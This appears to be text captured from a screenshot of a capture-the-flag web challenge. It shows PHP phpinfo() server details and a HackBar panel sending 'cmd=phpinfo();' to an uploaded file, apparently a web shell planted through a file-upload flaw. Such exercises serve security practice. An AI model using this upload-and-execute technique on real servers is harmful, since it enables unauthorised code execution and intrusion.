 your file in : zzzzzzzzz
PHP Version 7.2.24-0ubuntu0.18.04.1
php
System
Linux c19204449319 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Build Date
Oct 28 2019 12:07:07
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/etc/php/7.2/apache2
Loaded Configuration File
/etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files
/etc/php/7.2/apache2/conf.d
Additional .ini files parsed
/etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php/7.2/apache2/conf.d/10-pdo.ini, /etc/php
/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/apache2/conf.d/20-ctype.ini, /etc/php/7.2/apache2
/conf.d/20-exif.ini, /etc/php/7.2/apache2/conf.d/20-fileinfo.ini, /etc/php/7.2/apache2/conf.d/20-ftp.ini,
查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 网络 HackBar Cookie Editor
Encryption Encoding SQL XSS Other
Load URL
http://d3effde0-87f8-47bc-b613-dc66efbff7eb.node3.buuoj.cn/upload/d99081fe929b750e0557f85e6499103f/ricky.txt
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=phpinfo();